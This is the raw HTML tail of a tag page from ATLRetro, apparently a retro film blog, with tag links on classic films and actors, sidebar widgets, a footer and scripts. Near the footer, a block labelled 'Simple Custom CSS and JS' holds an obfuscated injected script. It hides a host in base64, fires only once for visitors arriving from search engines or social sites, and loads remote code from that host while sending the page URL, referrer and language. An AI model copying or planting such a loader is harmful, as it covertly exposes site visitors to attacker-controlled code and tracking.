href="https://atlretro.com/tag/elliot-silverstein/" rel="tag">Elliot Silverstein</a>, <a href="https://atlretro.com/tag/errol-flynn/" rel="tag">Errol Flynn</a>, <a href="https://atlretro.com/tag/george-washington/" rel="tag">George Washington</a>, <a href="https://atlretro.com/tag/gorky-park/" rel="tag">Gorky Park</a>, <a href="https://atlretro.com/tag/guns/" rel="tag">guns</a>, <a href="https://atlretro.com/tag/high-sierra/" rel="tag">High Sierra</a>, <a href="https://atlretro.com/tag/humphrey-bogart/" rel="tag">Humphrey Bogart</a>, <a href="https://atlretro.com/tag/jack-palance/" rel="tag">Jack Palance</a>, <a href="https://atlretro.com/tag/jane-fonda/" rel="tag">Jane Fonda</a>, <a href="https://atlretro.com/tag/jason-stratham/" rel="tag">Jason Stratham</a>, <a href="https://atlretro.com/tag/john-f-kennedy/" rel="tag">John F Kennedy</a>, <a href="https://atlretro.com/tag/john-wayne/" rel="tag">John Wayne</a>, <a href="https://atlretro.com/tag/jose-ferrar/" rel="tag">Jose Ferrar</a>, <a href="https://atlretro.com/tag/kid-shelleen/" rel="tag">Kid Shelleen</a>, <a href="https://atlretro.com/tag/kirk-douglas/" rel="tag">Kirk Douglas</a>, <a href="https://atlretro.com/tag/kiss-of-death/" rel="tag">Kiss of Death</a>, <a href="https://atlretro.com/tag/las-vegas/" rel="tag">Las Vegas</a>, <a href="https://atlretro.com/tag/lee-marvin/" rel="tag">Lee Marvin</a>, <a href="https://atlretro.com/tag/liberal/" rel="tag">liberal</a>, <a href="https://atlretro.com/tag/liberty-valance/" rel="tag">Liberty Valance</a>, <a href="https://atlretro.com/tag/lucent-books/" rel="tag">Lucent Books</a>, <a href="https://atlretro.com/tag/maltese-falcon/" rel="tag">Maltese Falcon</a>, <a href="https://atlretro.com/tag/matthew-marvin/" rel="tag">Matthew Marvin</a>, <a href="https://atlretro.com/tag/maverick-theater/" rel="tag">Maverick Theater</a>, <a href="https://atlretro.com/tag/north-pole/" rel="tag">North Pole</a>, <a href="https://atlretro.com/tag/onscreen-violence/" rel="tag">onscreen violence</a>, <a href="https://atlretro.com/tag/oscar/" rel="tag">Oscar</a>, <a href="https://atlretro.com/tag/pacific-theatre/" rel="tag">Pacific Theatre</a>, <a href="https://atlretro.com/tag/paint-your-wagon/" rel="tag">Paint Your Wagon</a>, <a href="https://atlretro.com/tag/pike-bishop/" rel="tag">Pike Bishop</a>, <a href="https://atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://atlretro.com/tag/point-blank/" rel="tag">Point Blank</a>, <a href="https://atlretro.com/tag/post-traumatic-stress-disorder/" rel="tag">post traumatic stress disorder</a>, <a href="https://atlretro.com/tag/ptsd/" rel="tag">PTSD</a>, <a href="https://atlretro.com/tag/richard-widmark/" rel="tag">Richard Widmark</a>, <a href="https://atlretro.com/tag/robert-e-lee/" rel="tag">Robert E Lee</a>, <a href="https://atlretro.com/tag/robert-marvin/" rel="tag">Robert Marvin</a>, <a href="https://atlretro.com/tag/robert-peary/" rel="tag">Robert Peary</a>, <a href="https://atlretro.com/tag/robin-hood/" rel="tag">Robin Hood</a>, <a href="https://atlretro.com/tag/ross-marvin/" rel="tag">Ross Marvin</a>, <a href="https://atlretro.com/tag/sam-fuller/" rel="tag">Sam Fuller</a>, <a href="https://atlretro.com/tag/sam-peckinpah/" rel="tag">Sam Peckinpah</a>, <a href="https://atlretro.com/tag/second-amendment/" rel="tag">second amendment</a>, <a href="https://atlretro.com/tag/shane/" rel="tag">Shane</a>, <a href="https://atlretro.com/tag/shock-corridor/" rel="tag">Shock Corridor</a>, <a href="https://atlretro.com/tag/steve-mcqueen/" rel="tag">Steve McQueen</a>, <a href="https://atlretro.com/tag/the-big-red-one/" rel="tag">The Big Red One</a>, <a href="https://atlretro.com/tag/the-naked-kiss/" rel="tag">The Naked Kiss</a>, <a href="https://atlretro.com/tag/the-professionals/" rel="tag">The Professionals</a>, <a href="https://atlretro.com/tag/the-wild-one/" rel="tag">The Wild One</a>, <a href="https://atlretro.com/tag/tim-strawn/" rel="tag">Tim Strawn</a>, <a href="https://atlretro.com/tag/trog/" rel="tag">Trog</a>, <a href="https://atlretro.com/tag/veteran/" rel="tag">veteran</a>, <a href="https://atlretro.com/tag/virginia/" rel="tag">Virginia</a>, <a href="https://atlretro.com/tag/warner-brothers/" rel="tag">warner brothers</a>, <a href="https://atlretro.com/tag/wild-bunch/" rel="tag">Wild Bunch</a>, <a href="https://atlretro.com/tag/woodstock/" rel="tag">Woodstock</a>, <a href="https://atlretro.com/tag/world-war-ii/" rel="tag">World War II</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":6150,"search_query":"","signature":"24e61548f8570e98d7cb37ee0ca60a5f","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=4850098ed7","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":6150,"search_query":"","signature":"24e61548f8570e98d7cb37ee0ca60a5f","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>